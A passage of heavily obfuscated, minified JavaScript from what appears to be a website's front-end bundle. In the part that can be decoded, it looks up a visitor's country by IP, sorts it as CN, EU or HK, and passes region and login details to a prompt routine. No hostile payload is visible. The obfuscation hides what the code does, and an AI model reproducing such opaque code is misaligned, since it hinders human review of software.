_0x150a90[_0x8a548a(0x12a7,'\x77\x26\x4e\x37')](_0x3874e7);},'\x78\x75\x42\x43\x73':_0x150a90[_0x104ca8(0xa65,'\x77\x4d\x4c\x4b')]};_0x150a90[_0x104ca8(0x749,'\x7a\x67\x46\x26')](_0x150a90[_0x104ca8(0x18c7,'\x41\x24\x73\x2a')],_0x150a90[_0x104ca8(0x2dd,'\x7a\x54\x29\x45')])?_0x5ebe4f[_0x104ca8(0x8ab,'\x6e\x5a\x73\x71')](_0x24ee22,_0x5ebe4f[_0x104ca8(0x17b4,'\x6a\x2a\x4e\x66')])[_0x104ca8(0x4e3,'\x38\x49\x2a\x73')](_0x5ebe4f[_0x104ca8(0x1e3d,'\x6e\x48\x63\x73')]):$[_0x104ca8(0x1e0c,'\x6c\x65\x29\x4c')]({'\x74\x79\x70\x65':_0x150a90[_0x104ca8(0x1e2e,'\x39\x40\x66\x53')],'\x75\x72\x6c':_0x52bb56,'\x73\x75\x63\x63\x65\x73\x73':function(_0x4e53b2){var _0x11977c=_0x104ca8,_0x20eaf7={'\x4f\x4b\x69\x4a\x50':_0x5ebe4f[_0x11977c(0x18cf,'\x6c\x65\x29\x4c')],'\x7a\x74\x4b\x72\x74':function(_0x18e460,_0x267fac){var _0x575426=_0x11977c;return _0x5ebe4f[_0x575426(0x6e9,'\x4d\x33\x6b\x54')](_0x18e460,_0x267fac);},'\x63\x51\x70\x61\x65':function(_0x10c6bf,_0x7b0ae3){var _0x24ca45=_0x11977c;return _0x5ebe4f[_0x24ca45(0xde8,'\x6e\x5a\x73\x71')](_0x10c6bf,_0x7b0ae3);},'\x6a\x65\x70\x41\x48':_0x5ebe4f[_0x11977c(0x18d4,'\x41\x24\x73\x2a')],'\x62\x54\x6c\x49\x66':function(_0x4f8d59,_0x453cef){var _0x4cd0f9=_0x11977c;return _0x5ebe4f[_0x4cd0f9(0x1218,'\x25\x32\x65\x26')](_0x4f8d59,_0x453cef);},'\x70\x48\x4e\x4d\x65':function(_0x46dbbf,_0x1ddc99){var _0x1f14eb=_0x11977c;return _0x5ebe4f[_0x1f14eb(0x364,'\x41\x24\x73\x2a')](_0x46dbbf,_0x1ddc99);},'\x6e\x7a\x74\x67\x4a':function(_0x316b40,_0x533313){var _0x50fb0e=_0x11977c;return _0x5ebe4f[_0x50fb0e(0x161f,'\x6a\x2a\x4e\x66')](_0x316b40,_0x533313);},'\x67\x6f\x73\x54\x50':_0x5ebe4f[_0x11977c(0xabb,'\x26\x4f\x78\x33')],'\x53\x4c\x59\x77\x52':function(_0x19f6b7,_0x5e2daa){var _0x3963f0=_0x11977c;return _0x5ebe4f[_0x3963f0(0x1549,'\x74\x53\x6d\x5d')](_0x19f6b7,_0x5e2daa);},'\x61\x4a\x64\x49\x73':_0x5ebe4f[_0x11977c(0x1570,'\x32\x5a\x30\x66')]};if(_0x4e53b2&&_0x4e53b2[_0x11977c(0x1d02,'\x6f\x24\x75\x49')]&&_0x5ebe4f[_0x11977c(0x763,'\x5a\x40\x6f\x58')](_0x4e53b2[_0x11977c(0x5f0,'\x59\x70\x28\x57')][_0x11977c(0x10e0,'\x51\x46\x53\x66')],0x0)&&_0x4e53b2[_0x11977c(0xccf,'\x46\x4d\x51\x36')][0x0][_0x11977c(0x129d,'\x6e\x5a\x73\x71')]){if(_0x5ebe4f[_0x11977c(0xd50,'\x77\x26\x4e\x37')](_0x5ebe4f[_0x11977c(0x74f,'\x6a\x2a\x4e\x66')],_0x5ebe4f[_0x11977c(0xba1,'\x40\x43\x6c\x5d')])){var _0x211199=_0x20eaf7[_0x11977c(0x16f4,'\x6f\x41\x78\x69')][_0x11977c(0x7a0,'\x6d\x32\x50\x45')]('\x7c'),_0x11e7fb=0x0;while(!![]){switch(_0x211199[_0x11e7fb++]){case'\x30':if(_0x20eaf7[_0x11977c(0x17d7,'\x46\x4d\x51\x36')](!_0xc75ac6,_0x2a040c)&&_0xd01b05[_0x11977c(0x18ca,'\x4b\x79\x71\x24')])return _0x52ca23;continue;case'\x31':if(_0x3c33ec&&_0x3c33ec[_0x11977c(0xff5,'\x6d\x32\x50\x45')](_0x49d0d4))return _0x3c33ec[_0x11977c(0x136a,'\x46\x4d\x51\x36')](_0x481fd3);continue;case'\x32':for(var _0x17f9c0 in _0xde337c)if(_0x20eaf7[_0x11977c(0xbf2,'\x41\x24\x73\x2a')](_0x20eaf7[_0x11977c(0xb73,'\x30\x25\x56\x73')],_0x17f9c0)&&_0x3e797a[_0x11977c(0xba6,'\x74\x53\x6d\x5d')][_0x11977c(0x146e,'\x4c\x26\x66\x66')][_0x11977c(0x1ad3,'\x6f\x24\x75\x49')](_0x39bc7b,_0x17f9c0)){var _0x5aba95=_0x1e9f3a?_0x9bfd05[_0x11977c(0xfea,'\x41\x24\x73\x2a')](_0x4cfc4b,_0x17f9c0):null;_0x5aba95&&(_0x5aba95[_0x11977c(0x9e5,'\x6a\x2a\x4e\x66')]||_0x5aba95[_0x11977c(0x14e6,'\x4d\x33\x6b\x54')])?_0x407816[_0x11977c(0x1bb6,'\x6a\x2a\x4e\x66')](_0x4787a0,_0x17f9c0,_0x5aba95):_0x4787a0[_0x17f9c0]=_0x25ab4b[_0x17f9c0];}continue;case'\x33':_0x4787a0[_0x11977c(0x776,'\x69\x36\x76\x6b')]=_0x30adb8,_0x3c33ec&&_0x3c33ec[_0x11977c(0x17bb,'\x46\x21\x74\x77')](_0x4c0478,_0x4787a0);continue;case'\x34':var _0x3c33ec=_0x20eaf7[_0x11977c(0xf1e,'\x30\x25\x56\x73')](_0x1cb07d,_0x2dfcf0);continue;case'\x35':return _0x4787a0;case'\x36':if(_0x20eaf7[_0x11977c(0x179a,'\x69\x4c\x4c\x72')](null,_0x112639)||_0x20eaf7[_0x11977c(0xda9,'\x7a\x67\x46\x26')](_0x20eaf7[_0x11977c(0x103d,'\x5a\x40\x6f\x58')],_0x20eaf7[_0x11977c(0xc01,'\x39\x40\x66\x53')](_0x2a614e,_0x491497))&&_0x20eaf7[_0x11977c(0x14a3,'\x30\x25\x56\x73')](_0x20eaf7[_0x11977c(0x1119,'\x65\x28\x29\x74')],typeof _0x570ec2))return{'\x64\x65\x66\x61\x75\x6c\x74':_0x5513b8};continue;case'\x37':var _0x4787a0={},_0x1e9f3a=_0x403864[_0x11977c(0x22d,'\x63\x65\x73\x79')]&&_0x499287[_0x11977c(0x13fe,'\x28\x62\x47\x28')];continue;}break;}}else{if(!_0x4e53b2[_0x11977c(0x1041,'\x6f\x70\x5b\x39')][0x0][_0x11977c(0x118f,'\x51\x46\x53\x66')][_0x11977c(0xa99,'\x77\x26\x4e\x37')])return;var _0x1423ca=function(_0x391edb){var _0x1fbe1e=_0x11977c;return _0x5ebe4f[_0x1fbe1e(0x8db,'\x63\x65\x73\x79')]('\x43\x4e',_0x391edb[_0x1fbe1e(0x1d8c,'\x4c\x26\x66\x66')])?'\x43\x4e':_0x5ebe4f[_0x1fbe1e(0x205,'\x38\x49\x2a\x73')](-0x1,['\x46\x52','\x4e\x4c','\x42\x45','\x4c\x55','\x43\x48','\x4c\x49','\x41\x54','\x4d\x43','\x44\x45','\x50\x4c','\x48\x55','\x53\x4b','\x43\x5a','\x42\x47','\x52\x4f','\x55\x41','\x42\x59','\x4d\x44','\x47\x42','\x44\x4b','\x4e\x4f','\x49\x53','\x46\x49','\x53\x45','\x4c\x54','\x4c\x56','\x45\x45','\x49\x45','\x50\x54','\x45\x53','\x47\x52','\x49\x54','\x56\x41','\x41\x44','\x4d\x4b','\x53\x4d','\x4d\x54','\x53\x49','\x48\x52','\x42\x41','\x4d\x45','\x52\x53','\x41\x4c'][_0x1fbe1e(0x1b8c,'\x4f\x55\x55\x6a')](_0x391edb[_0x1fbe1e(0x716,'\x6f\x24\x75\x49')]))?'\x45\x55':'\x48\x4b';}(_0x4e53b2[_0x11977c(0x98d,'\x61\x43\x77\x74')][0x0][_0x11977c(0x141d,'\x6a\x51\x7a\x59')]);if(_0x5ebe4f[_0x11977c(0x13ef,'\x6a\x2a\x4e\x66')](_0x1423ca,window[_0x11977c(0x10d0,'\x6f\x24\x75\x49')]))return;_0x5ebe4f[_0x11977c(0x1461,'\x6d\x32\x50\x45')](_0x42a68e,{'\x74\x79\x70\x65':'\x69\x70','\x63\x6f\x75\x6e\x74\x72\x79':window[_0x11977c(0x1352,'\x6e\x6f\x56\x6d')],'\x6c\x61\x6e':window[_0x11977c(0x482,'\x6e\x6f\x56\x6d')],'\x72\x65\x66':_0x5ebe4f[_0x11977c(0x16fb,'\x69\x4c\x4c\x72')](_0x322c50),'\x70\x72\x6f\x6d\x70\x74\x54\x69\x70\x73':_0x35beb3[_0x11977c(0xd87,'\x77\x26\x4e\x37')][_0x11977c(0x1167,'\x61\x43\x77\x74')],'\x69\x73\x6c\x6f\x67\x69\x6e':!0x1,'\x63\x6f\x75\x6e\x74\x72\x79\x42\x65\x6c\x6f\x6e\x67':_0x1423ca});}}},'\x65\x72\x72\x6f\x72':function(){var _0x56e1e4=_0x104ca8;console[_0x56e1e4(0x1701,'\x26\x4f\x78\x33')](_0x5ebe4f[_0x56e1e4(0xeb9,'\x6e\x48\x63\x73')]);}});};},function(_0x3e8909,_0x474c74,_0x20b6bb){'use strict';var _0x223779=_0x2b047c;Object[_0x223779(0x1246,'\x39\x40\x66\x53')](_0x474c74,_0x150a90[_0x223779(0xec6,'\x25\x32\x65\x26')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x474c74[_0x223779(0x1354,'\x6e\x5a\x73\x71')]=void 0x0;var _0x11c55a={};_0x474c74[_0x223779(0x6a0,'\x6e\x6f\x56\x6d')]=_0x11c55a;},function(_0x5485e8,_0x383e06,_0x458a1c){'use strict';var _0x121edd=_0x2b047c,_0x555764={'\x78\x59\x43\x78\x73':function(_0x1f861b,_0x50c6ca){var _0x25c6b5=_0x3908;return _0x150a90[_0x25c6b5(0xb45,'\x63\x65\x73\x79')](_0x1f861b,_0x50c6ca);},'\x6f\x69\x49\x69\x5a':_0x150a90[_0x121edd(0x1bb1,'\x30\x25\x56\x73')],'\x5a\x46\x46\x47\x6f':_0x150a90[_0x121edd(0xb74,'\x4d\x69\x6c\x61')],'\x72\x66\x63\x66\x43':_0x150a90[_0x121edd(0x17d1,'\x6a\x2a\x4e\x66')],'\x75\x79\x66\x63\x64':_0x150a90[_0x121edd(0x1891,'\x6a\x2a\x4e\x66')],'\x78\x74\x65\x42\x44':_0x150a90[_0x121edd(0xee0,'\x52\x44\x49\x77')],'\x52\x57\x68\x58\x72':_0x150a90[_0x121edd(0x1d90,'\x4d\x69\x6c\x61')],'\x72\x4a\x58\x50\x45':function(_0x8fc0dd,_0x391e84){var _0x43c3e7=_0x121edd;return _0x150a90[_0x43c3e7(0x16fd,'\x5a\x40\x6f\x58')](_0x8fc0dd,_0x391e84);},'\x56\x54\x6f\x73\x49':_0x150a90[_0x121edd(0x1d18,'\x41\x24\x73\x2a')],'\x62\x4f\x63\x42\x49':function(_0x32294e,_0x3a3e23){var _0x20f8f0=_0x121edd;return _0x150a90[_0x20f8f0(0x7a1,'\x25\x32\x65\x26')](_0x32294e,_0x3a3e23);},'\x52\x6c\x55\x48\x48':_0x150a90[_0x121edd(0x62a,'\x51\x46\x53\x66')],'\x51\x55\x4e\x61\x53':function(_0xffb373,_0x5610e2){var _0x4be31d=_0x121edd;return _0x150a90[_0x4be31d(0x1630,'\x61\x43\x77\x74')](_0xffb373,_0x5610e2);},'\x4e\x5a\x74\x50\x6d':_0x150a90[_0x121edd(0x9ab,'\x5a\x59\x34\x79')],'\x50\x41\x65\x42\x56':_0x150a90[_0x121edd(0x1a3e,'\x7a\x67\x46\x26')],'\x62\x58\x4b\x71\x52':_0x150a90[_0x121edd(0x8ae,'\x56\x77\x29\x24')],'\x46\x47\x6f\x51\x42':_0x150a90[_0x121edd(0xb9d,'\x74\x53\x6d\x5d')],'\x78\x66\x73\x6e\x68':_0x150a90[_0x121edd(0x1d7c,'\x65\x28\x29\x74')],'\x64\x4b\x47\x6e\x4d':function(_0x177351,_0x45f67d){var _0x388beb=_0x121edd;return _0x150a90[_0x388beb(0x1148,'\x61\x43\x77\x74')](_0x177351,_0x45f67d);},'\x57\x50\x57\x73\x72':_0x150a90[_0x121edd(0x1d55,'\x6c\x65\x29\x4c')],'\x6e\x47\x71\x73\x4d':_0x150a90[_0x121edd(0x1d75,'\x61\x43\x77\x74')],'\x73\x4b\x78\x57\x6b':_0x150a90[_0x121edd(0x184e,'\x4c\x26\x66\x66')],'\x63\x41\x69\x4d\x78':function(_0x464dd6,_0x51322a,_0xaa1243){var _0x2d23a4=_0x121edd;return _0x150a90[_0x2d23a4(0x1d91,'\x47\x65\x57\x54')](_0x464dd6,_0x51322a,_0xaa1243);},'\x48\x61\x4a\x6c\x72':_0x150a90[_0x121edd(0x10e5,'\x26\x4f\x78\x33')],'\x58\x48\x71\x6f\x79':_0x150a90[_0x121edd(0xe91,'\x39\x40\x66\x53')],'\x71\x4f\x43\x77\x54':_0x150a90[_0x121edd(0x1720,'\x25\x32\x65\x26')],'\x48\x55\x68\x77\x48':_0x150a90[_0x121edd(0xa51,'\x6e\x6f\x56\x6d')],'\x56\x47\x78\x53\x4a':_0x150a90[_0x121edd(0x176b,'\x28\x62\x47\x28')],'\x62\x58\x4d\x62\x42':_0x150a90[_0x121edd(0xbd7,'\x6e\x5a\x73\x71')],'\x45\x68\x73\x68\x6c':_0x150a90[_0x121edd(0x16b8,'\x4d\x69\x6c\x61')],'\x46\x55\x41\x76\x79':_0x150a90[_0x121edd(0x184c,'\x56\x77\x29\x24')],'\x4f\x4f\x62\x70\x6f':_0x150a90[_0x121edd(0x1db4,'\x41\x24\x73\x2a')],'\x56\x45\x65\x6f\x4c':_0x150a90[_0x121edd(0x1cb5,'\x23\x4a\x79\x26')],'\x55\x63\x65\x79\x4f':_0x150a90[_0x121edd(0x1def,'\x39\x40\x66\x53')],'\x59\x59\x4e\x65\x6d':_0x150a90[_0x121edd(0x3f8,'\x23\x4a\x79\x26')],'\x50\x71\x41\x74\x53':function(_0x6bb213,_0x24de62){var _0x113f5b=_0x121edd;return _0x150a90[_0x113f5b(0x7ff,'\x4c\x26\x66\x66')](_0x6bb213,_0x24de62);},'\x72\x65\x79\x55\x42':_0x150a90[_0x121edd(0xd18,'\x39\x40\x66\x53')],'\x5a\x48\x73\x4e\x61':_0x150a90[_0x121edd(0xe93,'\x74\x53\x6d\x5d')],'\x62\x43\x66\x71\x4a':_0x150a90[_0x121edd(0xbf5,'\x6f\x70\x5b\x39')],'\x70\x67\x6e\x62\x75':_0x150a90[_0x121edd(0x1b86,'\x32\x5a\x30\x66')],'\x64\x69\x51\x6e\x43':_0x150a90[_0x121edd(0x383,'\x33\x6a\x5a\x4d')],'\x78\x74\x72\x71\x63':function(_0x508557,_0x4878b9){var _0x3ea06c=_0x121edd;return _0x150a90[_0x3ea06c(0x8d1,'\x6e\x48\x63\x73')](_0x508557,_0x4878b9);},'\x6d\x55\x59\x55\x79':_0x150a90[_0x121edd(0x826,'\x7a\x54\x29\x45')],'\x64\x73\x56\x55\x67':_0x150a90[_0x121edd(0x79e,'\x77\x4d\x4c\x4b')],'\x50\x53\x66\x73\x79':_0x150a90[_0x121edd(0x139d,'\x47\x65\x57\x54')],'\x6a\x58\x4e\x73\x42':_0x150a90[_0x121edd(0x1523,'\x5a\x40\x6f\x58')],'\x75\x50\x70\x6c\x66':function(_0x2e8387,_0x3ca4b6){var _0x36218f=_0x121edd;return _0x150a90[_0x36218f(0x107b,'\x4b\x79\x71\x24')](_0x2e8387,_0x3ca4b6);},'\x4e\x7a\x49\x69\x57':function(_0x2f5c1d,_0x9fbfd6){var _0x2ca9fe=_0x121edd;return _0x150a90[_0x2ca9fe(0x1aee,'\x6f\x24\x75\x49')](_0x2f5c1d,_0x9fbfd6);},'\x55\x56\x42\x4b\x45':function(_0x289e72,_0x30f8f6){var _0x51401e=_0x121edd;return _0x150a90[_0x51401e(0x175a,'\x6e\x6f\x56\x6d')](_0x289e72,_0x30f8f6);},'\x68\x44\x75\x6e\x4d':function(_0x6ed077,_0x224317){var _0x174d93=_0x121edd;return _0x150a90[_0x174d93(0xd55,'\x63\x65\x73\x79')](_0x6ed077,_0x224317);},'\x58\x6f\x53\x53\x57':_0x150a90[_0x121edd(0xb7c,'\x47\x65\x57\x54')],'\x47\x42\x68\x47\x76':function(_0x26f1c5,_0xb9ab6d,_0x4deaf8){var _0xc31628=_0x121edd;return _0x150a90[_0xc31628(0x57d,'\x61\x43\x77\x74')](_0x26f1c5,_0xb9ab6d,_0x4deaf8);},'\x71\x56\x61\x46\x42':function(_0x5106ae,_0x34a389){var _0x840aa2=_0x121edd;return _0x150a90[_0x840aa2(0xf1d,'\x5a\x59\x34\x79')](_0x5106ae,_0x34a389);},'\x6c\x53\x65\x70\x71':_0x150a90[_0x121edd(0x123f,'\x39\x40\x66\x53')],'\x45\x70\x65\x47\x6e':function(_0x19d548,_0x2c3224){var _0xbaf928=_0x121edd;return _0x150a90[_0xbaf928(0x2e8,'\x32\x5a\x30\x66')](_0x19d548,_0x2c3224);},'\x72\x75\x6d\x7a\x4d':_0x150a90[_0x121edd(0x179,'\x61\x43\x77\x74')],'\x67\x72\x49\x47\x66':_0x150a90[_0x121edd(0xab2,'\x63\x65\x73\x79')],'\x66\x44\x71\x74\x4a':function(_0x1b964c,_0x1593fa){var _0x1607d9=_0x121edd;return _0x150a90[_0x1607d9(0x1aad,'\x6e\x6f\x56\x6d')](_0x1b964c,_0x1593fa);},'\x54\x6f\x65\x4e\x59':function(_0x25c72c,_0x6cb0fb){var _0x240e92=_0x121edd;return _0x150a90[_0x240e92(0x1c36,'\x6f\x24\x75\x49')](_0x25c72c,_0x6cb0fb);},'\x53\x52\x48\x73\x75':_0x150a90[_0x121edd(0x16b2,'\x59\x70\x28\x57')],'\x74\x71\x4d\x4e\x48':function(_0x162a86,_0x345498,_0x3efb31){var _0x4c6776=_0x121edd;return _0x150a90[_0x4c6776(0x12ab,'\x28\x62\x47\x28')](_0x162a86,_0x345498,_0x3efb31);},'\x65\x77\x67\x49\x57':function(_0x11c3a6,_0x2be3a1){var _0x8f055e=_0x121edd;return _0x150a90[_0x8f055e(0x1848,'\x46\x4d\x51\x36')](_0x11c3a6,_0x2be3a1);},'\x48\x68\x79\x68\x63':function(_0xc2825b,_0x5473e1){var _0x157971=_0x121edd;return _0x150a90[_0x157971(0x1cd7,'\x70\x28\x71\x29')](_0xc2825b,_0x5473e1);},'\x77\x62\x54\x6a\x62':function(_0x1210b5,_0xdca8e1){var _0x169a5c=_0x121edd;return _0x150a90[_0x169a5c(0xf60,'\x65\x28\x29\x74')](_0x1210b5,_0xdca8e1);},'\x41\x7a\x75\x62\x41':_0x150a90[_0x121edd(0x51c,'\x38\x49\x2a\x73')],'\x52\x6e\x4f\x6d\x59':function(_0x14c6f5,_0x4ed2eb){var _0x191d19=_0x121edd;return _0x150a90[_0x191d19(0x16a6,'\x33\x6a\x5a\x4d')](_0x14c6f5,_0x4ed2eb);},'\x72\x44\x71\x54\x67':function(_0x1e93a1,_0x3138d2){var _0x5b8b12=_0x121edd;return _0x150a90[_0x5b8b12(0x1afd,'\x56\x77\x29\x24')](_0x1e93a1,_0x3138d2);},'\x62\x6f\x48\x68\x43':_0x150a90[_0x121edd(0x1298,'\x47\x76\x58\x40')],'\x53\x61\x6f\x4e\x75':_0x150a90[_0x121edd(0xd0f,'\x6a\x2a\x4e\x66')],'\x75\x4f\x6c\x5a\x74':_0x150a90[_0x121edd(0x16bd,'\x74\x53\x6d\x5d')],'\x5a\x47\x7a\x41\x54':_0x150a90[_0x121edd(0x16e2,'\x25\x32\x65\x26')],'\x54\x47\x57\x6e\x6a':_0x150a90[_0x121edd(0x1d5c,'\x6e\x48\x63\x73')],'\x65\x7a\x57\x4d\x45':function(_0x4621f4,_0x2536f2){var _0x1ca88d=_0x121edd;return _0x150a90[_0x1ca88d(0x1817,'\x74\x53\x6d\x5d')](_0x4621f4,_0x2536f2);},'\x6e\x6c\x51\x6a\x74':_0x150a90[_0x121edd(0xfc0,'\x6e\x48\x63\x73')],'\x4f\x76\x58\x74\x7a':function(_0x20d012){var _0x162d55=_0x121edd;return _0x150a90[_0x162d55(0x1506,'\x26\x4f\x78\x33')](_0x20d012);},'\x57\x52\x79\x7a\x43':function(_0x64198f,_0x404826){var _0x94ed8e=_0x121edd;return _0x150a90[_0x94ed8e(0x11ca,'\x4d\x33\x6b\x54')](_0x64198f,_0x404826);},'\x73\x76\x70\x6d\x44':function(_0x102aa7,_0x2c24e6){var _0x52ed64=_0x121edd;return _0x150a90[_0x52ed64(0x1ad6,'\x52\x44\x49\x77')](_0x102aa7,_0x2c24e6);},'\x69\x66\x55\x4b\x63':_0x150a90[_0x121edd(0x32a,'\x6c\x65\x29\x4c')],'\x6b\x4f\x4e\x53\x78':function(_0x314ab1,_0x3be3d5){var _0x48e3a6=_0x121edd;return _0x150a90[_0x48e3a6(0x409,'\x40\x25\x4b\x74')](_0x314ab1,_0x3be3d5);},'\x5a\x72\x4b\x55\x48':function(_0xde1dea,_0x125b48){var _0x237df7=_0x121edd;return _0x150a90[_0x237df7(0x1a3a,'\x74\x53\x6d\x5d')](_0xde1dea,_0x125b48);},'\x47\x54\x69\x62\x66':function(_0xd6891c,_0x5a6350){var _0x40526b=_0x121edd;return _0x150a90[_0x40526b(0xf73,'\x65\x28\x29\x74')](_0xd6891c,_0x5a6350);},'\x71\x6d\x7a\x65\x64':function(_0x23ba27,_0x3c1bae){var _0x3ca86e=_0x121edd;return _0x150a90[_0x3ca86e(0xaa7,'\x77\x26\x4e\x37')](_0x23ba27,_0x3c1bae);},'\x78\x4a\x7a\x46\x6e':function(_0x3b4f05,_0x346a42){var _0x2efa59=_0x121edd;return _0x150a90[_0x2efa59(0x2fa,'\x77\x26\x4e\x37')](_0x3b4f05,_0x346a42);},'\x42\x77\x70\x70\x48':_0x150a90[_0x121edd(0x1320,'\x69\x36\x76\x6b')],'\x67\x53\x50\x41\x59':_0x150a90[_0x121edd(0xaf2,'\x6f\x70\x5b\x39')],'\x75\x74\x56\x5a\x75':_0x150a90[_0x121edd(0x1b9b,'\x6f\x24\x75\x49')],'\x44\x47\x41\x68\x6a':function(_0xb9f380,_0x2bd26a){var _0xc9a73b=_0x121edd;return _0x150a90[_0xc9a73b(0x166d,'\x77\x4d\x4c\x4b')](_0xb9f380,_0x2bd26a);},'\x75\x58\x63\x6c\x67':function(_0x2f1518,_0x2239d8){var _0x599d6e=_0x121edd;return _0x150a90[_0x599d6e(0x186e,'\x52\x44\x49\x77')](_0x2f1518,_0x2239d8);},'\x58\x73\x5a\x4b\x4e':function(_0x5d3a04,_0x2ce120){var _0x1a8d93=_0x121edd;return _0x150a90[_0x1a8d93(0x708,'\x47\x76\x58\x40')](_0x5d3a04,_0x2ce120);},'\x43\x4c\x4d\x52\x70':_0x150a90[_0x121edd(0x15c0,'\x30\x25\x56\x73')],'\x56\x53\x4f\x6d\x4c':function(_0x108c91,_0x53bff4){var _0x10feb2=_0x121edd;return _0x150a90[_0x10feb2(0x1808,'\x6d\x32\x50\x45')](_0x108c91,_0x53bff4);},'\x7a\x46\x6d\x6f\x6c':function(_0x3bc426,_0x1885f3){var _0x42c1ad=_0x121edd;return _0x150a90[_0x42c1ad(0x3af,'\x39\x40\x66\x53')](_0x3bc426,_0x1885f3);},'\x47\x74\x42\x59\x78':_0x150a90[_0x121edd(0x4bf,'\x69\x4c\x4c\x72')],'\x76\x6a\x4b\x4b\x79':_0x150a90[_0x121edd(0x1107,'\x63\x6e\x5e\x6f')],'\x66\x71\x42\x62\x75':_0x150a90[_0x121edd(0x19b9,'\x7a\x67\x46\x26')],'\x54\x41\x51\x72\x4c':_0x150a90[_0x121edd(0xad8,'\x69\x36\x76\x6b')],'\x47\x4f\x63\x53\x77':_0x150a90[_0x121edd(0x5ca,'\x63\x6e\x5e\x6f')],'\x43\x45\x42\x6b\x74':function(_0x11baac,_0x379725){var _0x5c70ef=_0x121edd;return _0x150a90[_0x5c70ef(0x676,'\x25\x32\x65\x26')](_0x11baac,_0x379725);},'\x73\x6d\x46\x55\x76':_0x150a90[_0x121edd(0x14ed,'\x23\x4a\x79\x26')],'\x61\x62\x42\x41\x50':function(_0x3949b6,_0x255e5e){var _0x2a52a7=_0x121edd;return _0x150a90[_0x2a52a7(0x1be5,'\x6e\x48\x63\x73')](_0x3949b6,_0x255e5e);},'\x44\x4f\x63\x78\x4f':_0x150a90[_0x121edd(0x1b5b,'\x6c\x65\x29\x4c')],'\x50\x55\x6e\x50\x6c':_0x150a90[_0x121edd(0x9cc,'\x40\x43\x6c\x5d')],'\x77\x79\x48\x54\x62':function(_0x345d7c,_0x3513b9){var _0x2ec310=_0x121edd;return _0x150a90[_0x2ec310(0x1e50,'\x39\x40\x66\x53')](_0x345d7c,_0x3513b9);},'\x6b\x6d\x67\x58\x77':_0x150a90[_0x121edd(0x17bf,'\x6d\x32\x50\x45')],'\x6f\x63\x4b\x6e\x4d':_0x150a90[_0x121edd(0x1275,'\x25\x32\x65\x26')],'\x4d\x47\x51\x59\x69':_0x150a90[_0x121edd(0x1eb,'\x23\x4a\x79\x26')],'\x69\x64\x7a\x61\x68':function(_0x354b6f,_0x49ffe1){var _0x4983d6=_0x121edd;return _0x150a90[_0x4983d6(0x19e6,'\x26\x4f\x78\x33')](_0x354b6f,_0x49ffe1);},'\x78\x74\x44\x6c\x74':_0x150a90[_0x121edd(0x7ed,'\x6e\x48\x63\x73')],'\x6c\x73\x4d\x48\x42':_0x150a90[_0x121edd(0x13fa,'\x4f\x55\x55\x6a')],'\x57\x42\x41\x53\x4d':function(_0x5ba8d2,_0x10a432){var _0x4d6170=_0x121edd;return _0x150a90[_0x4d6170(0xe81,'\x32\x5a\x30\x66')](_0x5ba8d2,_0x10a432);},'\x58\x4d\x4e\x6d\x67':_0x150a90[_0x121edd(0x8e5,'\x63\x6e\x5e\x6f')],'\x4c\x71\x4e\x4f\x53':_0x150a90[_0x121edd(0x145e,'\x26\x4f\x78\x33')],'\x57\x54\x48\x44\x69':_0x150a90[_0x121edd(0x116a,'\x30\x25\x56\x73')],'\x5a\x73\x74\x79\x6f':function(_0x2fb0ec,_0x29b7e7,_0x1ec6d1){var _0x37f265=_0x121edd;return _0x150a90[_0x37f265(0x8b6,'\x26\x4f\x78\x33')](_0x2fb0ec,_0x29b7e7,_0x1ec6d1);},'\x6e\x57\x52\x5a\x4b':function(_0x28107d,_0x499e6b){var _0x2571c9=_0x121edd;return _0x150a90[_0x2571c9(0x1d16,'\x7a\x67\x46\x26')](_0x28107d,_0x499e6b);},'\x52\x72\x64\x4d\x41':function(_0xaeb828,_0x521fc3){var _0x1968d5=_0x121edd;return _0x150a90[_0x1968d5(0x18f5,'\x47\x76\x58\x40')](_0xaeb828,_0x521fc3);},'\x6d\x41\x75\x46\x75':function(_0x14944c,_0x5035a1){var _0x579739=_0x121edd;return _0x150a90[_0x579739(0xd1e,'\x5a\x40\x6f\x58')](_0x14944c,_0x5035a1);},'\x49\x67\x53\x56\x71':_0x150a90[_0x121edd(0x14f0,'\x30\x25\x56\x73')],'\x54\x45\x6d\x50\x65':_0x150a90[_0x121edd(0xbf1,'\x6a\x51\x7a\x59')],'\x4d\x53\x44\x73\x57':function(_0x1d3fd4,_0x45a3ec){var _0x3e5cf4=_0x121edd;return _0x150a90[_0x3e5cf4(0x114f,'\x6e\x48\x63\x73')](_0x1d3fd4,_0x45a3ec);},'\x44\x6a\x6a\x65\x4f':_0x150a90[_0x121edd(0x2c5,'\x47\x65\x57\x54')],'\x47\x45\x4a\x59\x6f':_0x150a90[_0x121edd(0xc24,'\x59\x70\x28\x57')],'\x74\x52\x43\x48\x7a':function(_0x510111,_0x3401bc){var _0xfb89c7=_0x121edd;return _0x150a90[_0xfb89c7(0x4f7,'\x40\x43\x6c\x5d')](_0x510111,_0x3401bc);},'\x4e\x4b\x48\x65\x53':_0x150a90[_0x121edd(0x9ff,'\x65\x28\x29\x74')],'\x47\x45\x62\x6b\x47':_0x150a90[_0x121edd(0x1397,'\x7a\x67\x46\x26')],'\x76\x6d\x49\x52\x5a':_0x150a90[_0x121edd(0x1633,'\x25\x32\x65\x26')],'\x65\x48\x6a\x78\x61':_0x150a90[_0x121edd(0x14df,'\x41\x24\x73\x2a')],'\x70\x54\x7a\x4f\x6f':_0x150a90[_0x121edd(0xde5,'\x7a\x67\x46\x26')],'\x51\x49\x65\x4b\x6a':_0x150a90[_0x121edd(0x1e58,'\x46\x21\x74\x77')],'\x50\x4c\x52\x7a\x70':_0x150a90[_0x121edd(0x1ba8,'\x6f\x41\x78\x69')],'\x70\x53\x66\x79\x69':_0x150a90[_0x121edd(0x138c,'\x51\x46\x53\x66')],'\x74\x4b\x64\x74\x70':_0x150a90[_0x121edd(0xbb2,'\x30\x25\x56\x73')],'\x70\x75\x45\x50\x50':_0x150a90[_0x121edd(0xf92,'\x6f\x70\x5b\x39')],'\x66\x56\x41\x61\x74':_0x150a90[_0x121edd(0xfd6,'\x46\x21\x74\x77')],'\x6a\x79\x6e\x55\x64':_0x150a90[_0x121edd(0x4cc,'\x28\x62\x47\x28')],'\x50\x68\x75\x55\x78':_0x150a90[_0x121edd(0x426,'\x32\x5a\x30\x66')],'\x67\x41\x53\x48\x7a':_0x150a90[_0x121edd(0x757,'\x51\x46\x53\x66')],'\x4e\x50\x68\x63\x45':function(_0x5a973e,_0x3e4521){var _0x49ce9b=_0x121edd;return 